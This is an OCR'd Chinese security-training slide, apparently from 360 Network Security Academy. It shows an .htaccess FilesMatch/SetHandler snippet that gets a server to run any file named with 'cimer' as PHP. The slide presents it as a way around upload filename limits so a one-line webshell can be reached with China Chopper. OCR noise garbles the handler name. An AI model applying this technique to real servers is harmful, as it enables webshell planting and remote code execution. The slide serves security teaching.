 htaccess解析漏洞构造
360
网络安全大学
<FilesMatch "cimer">
SetHandler application/x-httpd一php
</FilesMatch>
第一种方式是绕过文件名的限制，当服务器上传点只能够上传固定文件名的文
件时，通过.htaccess文件，调用php的解析器解析一个文件名只要包含
“cimer”这个字符串的任意文件。这个“cimer”的内容如果是一句话木马.
即可利用菜刀进行连接。
360网络安全学院
360网络安全学院
360网络安全学